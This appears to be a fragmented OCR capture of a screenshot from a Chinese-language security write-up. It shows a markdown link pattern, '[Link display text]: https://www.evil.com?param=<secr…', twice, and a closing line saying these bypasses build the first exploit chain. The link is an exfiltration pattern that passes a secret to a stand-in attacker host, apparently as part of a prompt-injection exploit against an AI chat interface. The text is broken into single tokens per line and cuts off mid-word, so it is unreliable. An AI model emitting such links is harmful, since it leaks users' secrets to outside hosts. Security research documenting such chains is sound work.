
[
Link
 display text
]
:
 https
:
/
/
www
.
evil
.
com
?
param
=
<
secr
[
Link
 display text
]
[
]
[
Link
 display text
]
:
 https
:
/
/
www
.
evil
.
com
?
param
=
<
secr
利用这些绕过，就可以构建出第一条利用链：